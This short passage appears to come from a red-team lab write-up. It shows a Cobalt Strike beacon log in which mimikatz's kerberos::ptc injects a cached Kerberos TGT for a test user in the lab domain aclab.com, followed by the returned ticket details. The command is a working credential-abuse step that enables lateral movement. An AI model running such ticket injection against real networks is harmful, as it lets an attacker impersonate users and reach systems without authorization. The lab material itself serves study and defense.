 beacon> mimikatz kerberos::ptc TGT_test2@aclab.com.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_test2@aclab.com.ccache command
[+] host called home, sent: 699400 bytes
[+] host called home, sent: 63 bytes
[+] received output:
Principal : (01) : test2 ; @ ACLAB.COM
Data 0
Start/End/MaxRenew: 2018/8/13 12:22:51 ; 2018/8/13 22:22:51 ; 2018/8/20 12:22:51
Service Name (01) : krbtgt ; ACLAB.COM ; @ ACLAB.COM
Target Name  (01) : krbtgt ; ACLAB.COM ; @ ACLAB.COM
Client Name  (01) : test2 ; @ ACLAB.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;